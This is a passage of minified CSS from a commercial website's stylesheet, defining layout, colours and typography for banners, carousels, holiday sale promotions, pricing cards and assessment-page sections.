#252525}.fs-toc_link-wrapper.is-h5,.fs-toc_link-wrapper.is-h6,.fs-toc_link-wrapper.is-h3{border-left:1px solid #252525;padding-left:.75rem}.text-rich-text-2{color:#bfc2d1}.text-rich-text-2 a{color:#fff;text-decoration:underline}.text-rich-text-2 blockquote{margin-top:1.5rem;margin-bottom:1.5rem}.text-rich-text-2 h2{color:#fff;margin-bottom:1rem;font-family:Figtree,sans-serif;font-size:3rem;font-weight:300}.text-rich-text-2 li{color:#bfc2d1}.text-rich-text-2 ul{color:#bfc2d1;list-style-type:disc}.text-rich-text-2 h6{color:#fff;margin-top:1.25rem;margin-bottom:1rem;font-family:Figtree,sans-serif;font-size:1rem}.text-rich-text-2 h3{color:#fff;margin-top:1.5rem;margin-bottom:1rem;font-family:Figtree,sans-serif;font-size:2rem}.text-rich-text-2 figcaption{text-align:left;border-left:2px solid #0c0c0c;margin-top:.5rem;padding-left:.5rem;font-size:.875rem}.text-rich-text-2 h4{color:#fff;margin-top:1.5rem;margin-bottom:1rem;font-family:Figtree,sans-serif;font-size:1.5rem}.text-rich-text-2 h5{color:#fff;margin-top:1.25rem;margin-bottom:1rem;font-family:Figtree,sans-serif;font-size:1.25rem}.text-rich-text-2 p{color:#bfc2d1;margin-bottom:1rem}.text-rich-text-2 h1{color:#fff;margin-top:2rem;margin-bottom:1rem;font-family:Figtree,sans-serif;font-size:4rem}.margin-none{margin:0}.form_wrap{height:100%;position:relative}.blur_wrap{justify-content:center;align-items:center;display:flex;position:absolute;inset:auto 0% 0%}.blur{background-color:var(--pink);opacity:.2;filter:blur(20px);border-radius:100%;width:40%;height:10rem;transform:translateY(90%)}.footer_bottom-wrapper{justify-content:flex-start;margin-top:0;padding-top:2rem;display:flex}.footer-group{grid-column-gap:2rem;grid-row-gap:2.5rem;flex-wrap:wrap;align-items:flex-start;display:flex}.footer-group.is-center{justify-content:center}.footer-group.is-center-mobile{grid-column-gap:1rem;grid-row-gap:1rem}.footer-group.courses-template{grid-column-gap:1rem;grid-row-gap:1rem;display:flex}.banner{z-index:200;background-color:var(--black);border-radius:20px;width:100%;margin-left:5%;margin-right:5%;display:none;position:relative;inset:0% 0% auto}.banner_component{justify-content:center;align-items:center;padding-top:1rem;padding-bottom:1rem;display:flex;position:sticky;top:0}.nav-banner-wrapper{flex-direction:column;width:100%;display:flex}.div-block-4{background-color:#ff0505;height:200px}.banner_close-button-wrapper{cursor:pointer;display:block;position:absolute;inset:auto 0% auto auto}.banner_text-wrapper{padding-left:3rem;padding-right:3rem}.html-embed{display:none}.nav_collection-list{display:block}.video{border-radius:10px;display:inline-block}.video_hero-wrapper{z-index:8;text-align:left;width:100%;min-width:30rem;max-width:40rem;position:relative}.video_hero-wrapper.login_header_right-wrap{color:#fff0;border-style:none;border-radius:0}.form_component{grid-column-gap:6.25rem;grid-row-gap:6.25rem;grid-template-rows:auto auto;grid-template-columns:auto auto;grid-auto-columns:1fr;grid-auto-flow:row;justify-content:flex-start;align-items:flex-start;display:flex;overflow:hidden}.webinar_registration-padding{margin-bottom:auto;display:block}.doc_wraper{background-color:var(--blue);border-radius:1rem;padding:3rem 1.5rem}.doc_embed{width:100%;height:80vh}.doc_header{padding-top:2rem;padding-bottom:2rem;display:block}.nav-offset{height:10vh}.doc_text{margin-bottom:.5rem}.pricing_header{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;display:flex}.button-2{text-align:center;white-space:nowrap;background-color:#0c0c0c;border:1px #0c0c0c;border-radius:.75rem;padding:1rem 1.5rem;font-weight:500;line-height:1rem;transition:box-shadow .2s;position:relative;overflow:hidden}.button-2:hover,.button-2:active{box-shadow:3px 3px 14px #67478e73,-4px 4px 15px -4px #d80c71}.search{display:none}.search-result{border-bottom:1px solid var(--unnamed-black)}.search-result-item{border-bottom:1px solid var(--unnamed-black);margin-bottom:30px}.search-button{display:none}.div-block-5{flex-direction:column;justify-content:flex-start;align-items:center;display:flex}.section_teams-header{background-image:linear-gradient(98deg,#000 29%,#fff0 79%),linear-gradient(#0009,#0009),url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6530165ff04fd7094fd59dc5_andras-vas-Bd7gNnWJBkU-unsplash%203%20\(2\).webp);background-position:0 0,0 0,50%;background-size:auto,auto,cover}.team-hero_content{padding-top:252px;padding-bottom:239px}.teams-hero_heading{font-size:4rem}.team-hero_paragraph{max-width:706px}.teams-discover_content{padding-top:96px;padding-bottom:113px}.team-discover_header{grid-column-gap:16px;grid-row-gap:16px;text-align:center;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;margin-bottom:64px;display:flex}.teams-discover_heading{max-width:625px}.teams-discover_paragraph{max-width:622px}.teams-benefits-content{flex-direction:column;grid-template-rows:auto;grid-template-columns:minmax(200px,38.25rem) 1fr;grid-auto-columns:1fr;padding-top:162px;padding-bottom:130px;display:flex}.teams-benefits_tab-link{cursor:pointer;border-bottom:1px solid #ffffff1a;padding-bottom:24px}.teams-benefits_tab-menu{grid-column-gap:24px;grid-row-gap:24px;flex-direction:column;display:flex}.teams-benefits_tab-pane{display:none}.teams-benefits_tab-pane.is-active{display:block}.teams-benefits_tab-left{max-width:543px}.teams-benefits_header{grid-column-gap:24px;grid-row-gap:24px;flex-direction:row;justify-content:space-between;width:100%;margin-bottom:80px;display:flex}.cs-heading-style-h1{font-size:3.05rem}.benefit_tab-menu-header{grid-column-gap:12px;grid-row-gap:12px;align-items:center;display:flex}.nav_logo-wrapper-2{margin-right:2.5rem}.text-size-xsmall{font-size:.75rem}.text-size-xsmall.text-color-grey{color:var(--grey-2)}.download-button{border:1px solid var(--white);background-color:#000;border-radius:8px}.bottom_footer-wrapper{justify-content:space-between;align-items:center;padding-bottom:24px;display:flex}.download-button_wrapper{grid-column-gap:12px;grid-row-gap:12px;margin-right:auto;display:flex}.download-button_label{margin-right:22px}.join-us{grid-column-gap:57px;grid-row-gap:57px;background-color:var(--off-black);border-radius:24px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;height:450px;margin-bottom:36px;display:grid}.join-us_heading{margin-bottom:16px;font-size:3.05rem;line-height:1.25}.join-us_paragraph{max-width:506px;margin-bottom:16px}.join-us_left{padding-left:47px}.benefits-image{width:100%}.join-us_desc-list{grid-column-gap:14px;grid-row-gap:14px;flex-direction:column;margin-bottom:32px;display:flex}.join-us_desc-item{grid-column-gap:8px;grid-row-gap:8px;align-items:center;display:flex}.join-us_desc-item-bullet{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6436be260c08aa16c3b0a986_tab-active.webp);background-position:0 0;background-size:cover;flex:none;width:.75rem;height:.75rem;display:block}.join-us_desc-item-bullet.is-small{width:.5rem;height:.5rem}.join-us_right{border-radius:24px;width:100%;max-width:600px;height:100%;overflow:hidden}.join-us_image{object-fit:cover;width:100%;height:100%}.section_teams-onboarding{position:relative}.teams-onboarding_content{justify-content:space-between;width:100%;max-width:1112px;margin-left:auto;margin-right:auto;padding-top:96px;display:flex}.teams-onboarding_right{width:100%;max-width:617px;margin-left:auto}.teams-onboarding_heading{margin-bottom:24px}.teams-onboarding_paragraph{margin-bottom:40px}.teams-onboarding_list{grid-column-gap:32px;grid-row-gap:32px;flex-direction:column;display:flex}.bullet-16x16{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6436be260c08aa16c3b0a986_tab-active.webp);background-position:0 0;background-size:cover;flex:none;width:1rem;height:1rem;display:block}.bullet-16x16.is-small{width:.5rem;height:.5rem}.div-block-7{grid-column-gap:12px;grid-row-gap:12px;align-items:center;display:flex}.teams-onboarding_list-item{grid-column-gap:16px;grid-row-gap:16px;flex-direction:column;display:flex}.max-width-562{max-width:562px}.circular-carousel{border:1px solid #e31b734d;border-radius:50%;width:668px;height:668px;position:absolute;top:50%;left:auto;right:52%;transform:translate(-46%,-50%)}.circular-carousel_item{border-radius:100%;width:110px;height:110px;position:absolute;top:0%;left:50%;overflow:hidden;transform:translate(-50%,-50%)}.circular-carousel_item.is-bottom{top:auto;bottom:0;transform:translate(-50%,50%)}.circular-carousel_item.is-bottom.swiper{opacity:.5;border-radius:100%;width:110px;top:auto;transform:translate(-50%,50%)}.circular-carousel_item.is-middle{width:308px;height:308px;top:50%;left:auto;right:0;transform:translate(50%,-50%);box-shadow:0 2px 5px #f003}.circular-carousel_item.is-middle.swiper{opacity:1;width:308px;height:308px;position:relative;top:auto;left:auto;right:auto;transform:none}.circular-carousel_item.swiper{opacity:1;width:110px;height:110px;margin-left:0;margin-right:0;position:absolute;top:0%;left:50%;overflow:hidden}.circular-carousel_item.swiper.is-top{opacity:.5}.circular-carousel_item.content{border-radius:0%;width:auto;height:auto;position:static;transform:none}.circular-carousel_image{width:100%;height:100%}.image-2{width:100%}.circular-carousel_swiper-wrapper.swiper-wrapper{display:flex}.circular-carousel_slide-item.swiper-slide{flex:none;width:110px;height:110px}.circular-carousel_slide-item.swiper-slide.big{width:308px;height:308px}.circular-carousel_nav{flex-direction:column;justify-content:space-between;height:100%;display:flex;position:absolute;right:160px}.circular-carousel_button{cursor:pointer;background-color:#fff;border-radius:100%;justify-content:center;align-items:center;width:68px;height:68px;display:flex}.active-wrapper{width:308px;height:308px;position:absolute;top:50%;right:0;transform:translate(50%,-50%)}.layer-blur{filter:blur(70px);border-radius:100%;width:252px;height:252px;display:none;position:absolute;top:50%;left:50%;overflow:hidden;transform:translate(-50%,-50%)}.layer-blur_image{object-fit:cover;width:100%;height:100%}.circular-carousel_content-wrapper.swiper-wrapper{display:flex}.circular-carousel_content-item.swiper-slide{flex:none;width:100%}.heading-2,.carousel--sub-title{font-size:1.5rem}.cs-heading-style-h1-smaller{font-size:3.95rem}.dx-cs-heading-style-h1-smaller{font-size:3.05rem}.trusted-organizations{grid-column-gap:68px;grid-row-gap:68px;grid-template-rows:auto;grid-template-columns:1.25fr .75fr .75fr .75fr;grid-auto-columns:1fr;justify-content:space-between;width:100%;max-width:940px;margin-top:96px;margin-left:auto;margin-right:auto;display:flex}.dx-text-color-light-grey{color:var(--grey-2);margin-right:2px}.dx-text-color-light-grey.line-height-flat{line-height:1}.nav_logo-2{height:1.125rem}.nav_logo-2.is-bigger{height:1rem}.teams-benefits_subtext{max-width:519px}.teams-benefits_heading{max-width:498px}.teams-benefits_list{grid-column-gap:2rem;grid-row-gap:3.5rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.teams-benefit_list-item{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;position:relative}.teams-benefits_item-icon{width:78px;height:78px;margin-bottom:2rem}.teams-benefits_item-heading{margin-bottom:1rem;font-family:Figtree,sans-serif;font-size:1.5rem;line-height:1}.black_friday-card{grid-column-gap:32px;grid-row-gap:32px;border:1px solid var(--pink);background-color:#13171c;border-radius:1.5rem;justify-content:space-between;padding:2rem;display:flex;position:relative;overflow:hidden}.black_friday-card.holiday-sales-card-border{border-color:#ffb700;padding-top:4rem}.card_top{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:space-between;width:50%;display:flex;position:relative}.card_list{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;width:50%;display:flex;position:relative}.black_friday-pricing{grid-column-gap:32px;grid-row-gap:32px;justify-content:center;display:flex}.span_gradient-orange{-webkit-text-fill-color:transparent;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6538b3fe2fd7aa16f1cc0ed3_Button%20Inner.svg);background-position:0 0;background-repeat:no-repeat;background-size:cover;-webkit-background-clip:text;background-clip:text}.black_friday-heading{padding-top:2rem;display:none}.temp_bg-wrapper{z-index:-1;background-image:linear-gradient(#0000 81%,#0c0c0c),url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/655234569847e8101116f19f_Hero_Background_1440x800px_x1.webp);background-position:0 0,50%;background-size:auto,cover;position:absolute;inset:0%}.temp_bg-wrapper.cyber_monday-bg{background-image:linear-gradient(#0000 81%,#0c0c0c),url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/655736c4cdd402eba7a2d908_BG_1440px_1x.webp)}.temp_bg-wrapper.holidays-sales-temp-bg-wrapper{background-color:#0c0c0c;background-image:linear-gradient(#0000 81%,#0c0c0c),url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6585ff7f0e80f91f0325e57b_Background_1440px_1x.webp)}.temp_img-wrapper{width:100%}.temp_img-wrapper.cyber_monday-img-wrapper{width:150%;margin-top:-50px;margin-left:-25%}.temp_img-wrapper.cyber-monday{width:150%;margin-top:-20%;margin-left:-25%}.temp_img-wrapper.holiday-sales-promo{justify-content:center;align-items:center;width:150%;margin-top:0%;margin-left:-25%;display:flex}.image-5,.image-5-copy,.image-6,.image-7,.button_wrapper-m{display:none}.div-block-10{grid-column-gap:40px;grid-row-gap:40px;flex:1;justify-content:space-between;align-items:center;display:flex}.label_img{width:250px}.hero_price-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;margin-bottom:.5rem;display:flex}.label_wrapper-landingpage{transition:all .3s ease-out}.label_wrapper-landingpage:hover{transform:translateY(-5px)}.div-block-11{opacity:.13;filter:blur(60px);background-image:linear-gradient(90deg,#e31b73,#e84175);border-radius:50%;width:500px;height:500px;position:absolute;inset:50% auto auto 50%;transform:translate(-50%,-50%)}.pricing_text-wrapper{margin-top:2rem}.collection-list-wrapper{width:100%;max-width:900px}.collection-item-2{position:relative}.geoembed{display:none}.awards_image{width:100%;padding-top:60px;padding-bottom:60px}.layout188_background-image-copy{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.div-block-12{grid-column-gap:8px;grid-row-gap:8px;flex-direction:row;justify-content:flex-start;align-items:stretch;display:flex}.cyber_monday-card{grid-column-gap:32px;grid-row-gap:32px;border:1px solid var(--0076ff);background-color:#13171c;border-radius:1.5rem;justify-content:space-between;padding:2rem;display:flex;position:relative;overflow:hidden}.columns{display:flex}.grid{grid-template-rows:auto auto auto}.div-block-13{background-color:#13171c;width:100%;min-height:90px}.div-block-14{position:absolute;inset:0% 0% auto}.banner_new{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/65d7cb3db5c3784cea57e82f_banner%2020%20off.webp);background-position:0 0;background-size:cover;display:flex}.banner_new-wrapper{justify-content:center;align-items:center;padding-top:1.0625rem;padding-bottom:1.0625rem;display:flex}.banner_new-label{letter-spacing:1px;text-transform:uppercase;background-color:#fff;background-image:none;background-repeat:repeat;background-size:auto;border-radius:60px;padding:6px 12px;font-weight:600;line-height:1}.banner_new-left{grid-column-gap:3.5rem;grid-row-gap:3.5rem;flex-direction:row;align-items:center;display:flex}.banner_top-header{color:var(--relume-library-lite-rl-white);letter-spacing:-1px;font-size:1.5rem;font-weight:500;line-height:1}.banner_new-right{grid-column-gap:1.5625rem;grid-row-gap:1.5625rem;align-items:center;display:flex}.banner_new-number{background-image:none;background-repeat:repeat;background-size:auto;font-size:2rem;font-weight:300;line-height:1}.banner_new-text{font-size:.875rem;line-height:1.3125rem}.banner_new-cd{grid-column-gap:2rem;grid-row-gap:2rem;align-items:center;display:flex}.banner_new-block{flex-direction:column;align-items:center;display:flex}.banner_embed{display:none}.fixed_wrapper{z-index:149;position:fixed;inset:0% 0% auto}.banner_label{-webkit-text-fill-color:transparent;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/655e0369acb6cb16afa11de2_Frame%20157.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;-webkit-background-clip:text;background-clip:text}.banner_logo-wrapper{grid-column-gap:10px;grid-row-gap:10px;flex-direction:column;align-items:flex-start;display:flex}.banner_logo-wrapper.hidden_logo-wrapper{display:none}.banner_header-wrapper{grid-column-gap:8px;grid-row-gap:8px;flex-direction:column;display:flex}.banner_spacer{height:85px;min-height:287px;display:block}.link{color:var(--muted-grey)}.div-block-15{background-image:linear-gradient(#0000 81%,#0c0c0c);height:400px;position:absolute;inset:auto 0% 0%}.nav_dropdown_btn{grid-column-gap:.75rem;grid-row-gap:.75rem;white-space:normal;background-color:#3898ec00;border-radius:8px;justify-content:flex-start;align-items:flex-start;width:100%;max-width:20rem;padding:.75rem;transition:background-color .15s;display:flex}.nav_dropdown_btn.w--open:hover{background-color:#ffffff1a}.holiday-sales-pricing{grid-column-gap:32px;grid-row-gap:32px;justify-content:center;display:flex;position:relative}.decor-price-1{z-index:2;width:250px;position:absolute;inset:275px auto auto -34px}.image-12{width:100%}.decor-price-2{z-index:0;width:250px;position:absolute;inset:219px -45px auto auto}.div-block-16{min-height:32px}.button_outline{grid-column-gap:4px;grid-row-gap:4px;text-align:center;background-color:#3898ec00;border:1px solid #d17b1a;border-radius:.75rem;flex-direction:column;width:70%;padding:.75rem 2rem;font-size:18px;line-height:1;transition:all .2s;display:flex}.button_outline:hover{box-shadow:0 12px 24px #fb004345}.button_outline.margin_top-outline{margin-top:11px}.button_outline.margin_top-outline.last_button-m{border-color:#d17b1a}.button_outline.outline_icon{border-color:#ffffff26;flex-flow:row;width:auto;padding:1rem 21px 1rem 24px;position:relative}.button_outline.outline_icon:hover{box-shadow:0 12px 24px #524d4e45}.button_outline.outline_icon.no_border{border-style:none;padding:12px 16px;transition:none}.button_outline.outline_icon.no_border:hover{box-shadow:none;transform:translate(0)}.div-block-17{color:#999caa;flex-direction:column;justify-content:center;align-items:center;width:70%;display:flex}.green_button-line-2{color:#fc00da;-webkit-text-stroke-color:#fb00c0;text-transform:capitalize;font-size:14px;line-height:15px}.div-block-18{min-height:11px}.text-block{color:#81838f}.div-block-19{margin-bottom:10px}.heading-3{margin-bottom:11px;font-size:18px;line-height:21px}.text-block-2{color:#81838f}.paragraph{margin-bottom:0}.decor-price-3{z-index:2;width:450px;position:absolute;inset:0% auto auto 50%;transform:translate(-50%,-50%)}.remove-banner{display:none}.container_xlarge{width:100%;max-width:76.5rem;margin-left:auto;margin-right:auto}.container_xlarge.relative_container{position:relative}.section_baseline-hero{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/65a781323d1a6b3c55a2d5ad_Hero%20\(1\).webp);background-position:50%;background-repeat:no-repeat;background-size:cover;padding-top:140px;padding-bottom:104px}.section_baseline-hero.with-top-banner{padding-top:250px}.baseline_hero-card{z-index:1;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/65a8d4675bac6ffb041041f9_Frame%20\(1\).webp);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:37.13px;max-width:979px;min-height:632px;padding:72px;position:relative}.baseline_hero-card-header{flex-direction:column;justify-content:flex-start;align-items:flex-start;display:flex}.baseline_hero-image-wrapper{width:549px;height:541px;position:absolute;inset:50% 0% auto auto;transform:translateY(-50%)}.baseline_hero-wrapper{position:relative}.baseline_cards-grid{grid-column-gap:24px;grid-row-gap:24px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr}.section_baseline-cards{background-image:linear-gradient(#13171c,#0c0c0c);padding-top:20px;padding-bottom:20px}.baseline_card{grid-column-gap:32px;grid-row-gap:32px;text-align:center;flex-direction:column;align-items:center;padding:40px 24px;font-family:Figtree,sans-serif;font-size:1.5rem;font-weight:600;line-height:38px;display:flex}.baseline_card-img{width:120px}.baseline_card-text{font-family:Figtree,sans-serif;font-size:1.5rem;font-weight:600;line-height:38px}.baseline_knowing-wrapper{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/65a8d3c790bf40ac00edc556_Group%2039781.webp);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:24px;justify-content:center;align-items:center;min-height:250px;font-family:Figtree,sans-serif;font-size:3.125rem;line-height:70px;display:flex;position:relative}.section_baseline-features{padding-top:40px;padding-bottom:0}.text-block-4{font-family:Figtree,sans-serif;font-size:3.125rem;font-weight:400;line-height:70px}.span_bold-green{color:#00ed88;font-weight:700}.baseline_features-grid{grid-column-gap:24px;grid-row-gap:24px;background-color:#13171c;border-radius:24px;grid-template-rows:auto;margin-top:40px;margin-bottom:40px;overflow:hidden}.baseline_features-img{object-fit:cover;width:100%;height:100%}.baseline_features-img.desktop_show{object-fit:fill;flex:0 auto;max-height:100%}.baseline_features-img-wrapper{border-radius:24px;flex-direction:column;justify-content:space-between;align-items:center;width:100%;height:479.9px;display:flex;overflow:hidden}.baseline_features-img-wrapper.image_auto{height:auto}.baseline_features-wrapper{grid-column-gap:0px;grid-row-gap:0px;flex-direction:column;display:flex}.baseline_features-heading-wrapper{grid-column-gap:16px;grid-row-gap:16px;flex-direction:column;justify-content:center;align-items:flex-start;padding-left:64px;padding-right:83px;display:flex}.baseline_features-heading-wrapper.compy_text{padding-left:49px;padding-right:62px}.baseline_features-header{letter-spacing:-1px;font-family:Figtree,sans-serif;font-size:3.125rem;font-weight:300;line-height:60px}.baseline_features-p{color:#bfc2d1;margin-bottom:0;font-family:Inter,sans-serif;font-size:1rem;font-weight:500;line-height:1.5}.baseline_features-p.mobile_paragraph{display:none}.section_baseline-cta{padding-top:100px;padding-bottom:0}.baseline_cta-header{text-align:center;font-family:Figtree,sans-serif;font-size:2.5rem;line-height:56px}.span_green{color:#00ed88}.baseline_cta-wrapper{width:100%;max-width:1014px;margin-left:auto;margin-right:auto}.baseline_cta-button-wrapper{flex-direction:row;justify-content:center;align-items:center;margin-top:40px;margin-bottom:162px;display:flex}.baseline_cta-logo-wrapper{justify-content:space-between;align-items:center;width:100%;max-width:695px;display:flex}.baseline_cta-logo-content{grid-column-gap:45px;grid-row-gap:45px;color:#bfc2d1;justify-content:space-between;align-items:center;font-size:1.0625rem;font-weight:500;line-height:25.5px;display:none}.baseline_label{text-transform:uppercase;background-image:linear-gradient(90deg,#8000ff,#c824e2);border-radius:74px;padding:2px 24px;font-size:15.62px;font-weight:700;line-height:33.65px}.baseline_label.label_pink{text-align:center;letter-spacing:1px;background-color:#7f00ff;background-image:none;border-radius:36px;padding:5px 11px;font-size:12px;font-weight:600;line-height:1}.baseline_label.label_black{text-align:center;letter-spacing:1px;background-color:#0f1013;background-image:none;border-radius:36px;padding:5px 11px;font-size:12px;font-weight:600;line-height:1}.baseline_hero-heading{grid-column-gap:24px;grid-row-gap:24px;flex-direction:column;max-width:560px;margin-top:32px;margin-bottom:50px;display:flex}.baseline_h1{font-size:60px;font-weight:300;line-height:66px}.baseline_hero-p-wrapper{max-width:442px}.section_baseline-form{padding-top:120px;padding-bottom:140px;position:relative;overflow:hidden}.sticky_form{position:static;inset:154px 124px auto auto}.sticky_form.show-form{display:block}.form_button-wrapper{width:80%;max-width:432px;margin-left:auto;margin-right:auto}.div-block-21{max-width:425px}.div-block-22{max-width:412px}.div-block-23{max-width:441px}.div-block-24{max-width:414px}.div-block-25{max-width:415px}.bg-img-form{width:1100px;position:absolute;inset:0 auto auto 50%;transform:translate(-50%)}.image-13,.image-13-copy{display:none}.baseline_features-img-tablet,.baseline_features-img-mobile{object-fit:cover;width:100%;height:100%;display:none}.image-14{display:none}.free_demo-text{text-align:center;letter-spacing:-1px;width:100%;margin-bottom:.5rem;font-size:48.8px;font-weight:300;line-height:1}.new_assessment-grid{grid-column-gap:32px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}.image-15{width:16px}.div-block-26{grid-column-gap:16px;grid-row-gap:16px;text-align:left;letter-spacing:-1px;flex-direction:row;justify-content:center;align-items:center;margin-top:40px;margin-bottom:40px;padding-top:0;padding-bottom:0;font-family:Figtree,sans-serif;font-size:48.8px;font-weight:300;line-height:1;display:flex}.div-block-27{border-radius:16px;flex-direction:column;display:flex;overflow:hidden}.image-16{object-fit:cover;width:100%;height:100%}.div-block-28{height:258.8px}.div-block-29{grid-column-gap:16px;grid-row-gap:16px;background-color:#13171c;flex-direction:column;flex:1;align-items:flex-start;padding:16px 16px 36px;display:flex}.div-block-30{grid-column-gap:12px;grid-row-gap:12px;display:flex}.list{margin-top:0;margin-bottom:0}.list-item{padding-left:.5rem;font-size:14px;font-weight:500;line-height:21px;list-style-type:disc}.div-block-31{margin-top:40px;margin-bottom:0}.div-block-29-copy{grid-column-gap:16px;grid-row-gap:16px;background-color:#13171c;flex-direction:column;flex:1;align-items:flex-start;padding:16px 16px 36px;display:flex}.div-block-32{margin-bottom:16px}.my_form{position:absolute;inset:-80px 0% auto}.section_pricing-new-hero{padding-top:148px;padding-bottom:60px}.new_pricing-cards-wrapper{grid-column-gap:24px;grid-row-gap:24px;display:flex}.pricing_new-card-small{grid-column-gap:31px;grid-row-gap:31px;background-color:#13171c;border:1px solid #252a30;border-radius:16px;flex-direction:column;justify-content:space-between;align-items:center;max-width:401px;padding:32px;display:flex}.pricing_plans-icon-wrapper{grid-column-gap:32px;grid-row-gap:32px;justify-content:space-between;width:100%;display:flex}.pricing_new-text-wrapper{grid-column-gap:10px;grid-row-gap:10px;flex-direction:column;width:100%;margin-top:24px;display:flex}.line{background-color:#252a30;width:100%;height:1px;margin-top:24px;margin-bottom:18px}.price_text{font-size:48px;font-weight:700;line-height:58.09px}.subscript{font-size:14px;line-height:16.94px}.pricing_price-wrapper{grid-column-gap:10px;grid-row-gap:10px;align-items:flex-end;display:flex}.pricing_new-price-wrapper{width:100%;margin-bottom:32px}.pricing_check-list{grid-column-gap:16px;grid-row-gap:16px;color:#bfc2d1;align-items:flex-start;width:100%;font-weight:500;display:flex}.pricing_new-check-wrapper{grid-column-gap:18px;grid-row-gap:18px;flex-direction:column;display:flex}.button_outline-gray{grid-column-gap:10px;grid-row-gap:10px;color:#fff;border:1px solid #ffffff26;border-radius:12px;justify-content:center;align-items:center;padding:16px 22.5px;font-weight:500;line-height:1;display:flex}.html-embed-2,.div-block-41{justify-content:center;align-items:center;display:flex}.pricing_new-content-wrapper{flex-direction:column;justify-content:space-between}.h2{letter-spacing:-1px;margin-bottom:0;font-size:48.8px;font-weight:300;line-height:1}.p_small{color:#bfc2d1;font-size:14px;font-weight:500;line-height:21px}.p_small.pricing-p{height:63px}.p_small.pricing-p.pricing{height:80px;font-size:12px}.pricing_new-card{grid-column-gap:31px;grid-row-gap:31px;background-color:#13171c;border:2px solid #e2047a;border-radius:16px;flex-direction:column;justify-content:space-between;align-items:center;padding:32px;display:flex}.grid-2{grid-column-gap:18px;grid-row-gap:18px;grid-template-rows:auto}.div-block-43{grid-column-gap:18px;grid-row-gap:18px;flex-direction:column;display:flex}.pricing_new-hero-wrapper{width:100%}.div-block-45{justify-content:space-between;align-items:flex-end;display:flex;position:relative}.image-17,.image-18{height:100px}.div-block-46{grid-column-gap:10px;grid-row-gap:10px;display:flex;position:absolute;inset:0% 0% auto auto}.div-block-47{grid-column-gap:10px;grid-row-gap:10px;display:flex}.button_outline-pink{grid-column-gap:10px;grid-row-gap:10px;text-align:center;background-color:#3898ec00;border:1px solid #e2047a;border-radius:.75rem;flex-direction:row;padding:1rem 1.5rem;font-size:1rem;font-weight:500;line-height:1;transition:all .2s;display:flex}.button_outline-pink:hover{box-shadow:0 12px 24px #fb004345}.button_outline-pink.margin_top-outline{margin-top:11px}.button_outline-pink.margin_top-outline.last_button-m{border-color:#d17b1a}.pricing_new-card-horizontal{background-color:#13171c;border:1px solid #252a30;border-radius:16px;justify-content:center;align-items:center;margin-top:24px;padding:32px;display:flex}.card_horizontal-content{grid-column-gap:64px;grid-row-gap:64px;align-items:center;display:flex}.card_horizontal_check-wrapper{max-width:683px}.card_horizontal-text-wrapper{grid-column-gap:24px;grid-row-gap:24px;flex-direction:column;align-items:flex-start;display:flex}.link-2{-webkit-text-fill-color:transparent;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/65ae116f0a65d01756de1064_gradient.webp);background-position:50%;background-repeat:no-repeat;background-size:auto;-webkit-background-clip:text;background-clip:text}.div-block-52{grid-column-gap:20px;grid-row-gap:20px;flex-direction:column;margin-top:26px;display:flex}.p_xs-13{color:#bfc2d1;font-size:13px;font-weight:400;line-height:19px}.pricing_new-hero-heading-wrapper{grid-column-gap:24px;grid-row-gap:24px;text-align:center;flex-direction:column;align-items:center;max-width:700px;margin-bottom:64px;margin-left:auto;margin-right:auto;display:flex}.heading-4{font-size:48.8px}.text-span{-webkit-text-fill-color:transparent;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/65ae116f0a65d01756de1064_gradient.webp);background-position:0 0;background-size:auto;-webkit-background-clip:text;background-clip:text}.body_regular{color:#bfc2d1;font-weight:500}.body_regular.color_white{color:#fff}.body_regular.color_gray{color:#999caa}.body_regular.top-bottom{margin-top:1rem;margin-bottom:1rem}.body_regular.bottom{margin-bottom:1.5rem}.section_pricing-new-question{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/65ae205da78ed7f6ff3adec2_8.webp);background-position:50% 0;background-repeat:no-repeat;background-size:cover;padding-top:80px;padding-bottom:80px}.question_grid{grid-column-gap:56px;grid-row-gap:56px;grid-template-rows:auto;grid-template-columns:1fr 1fr 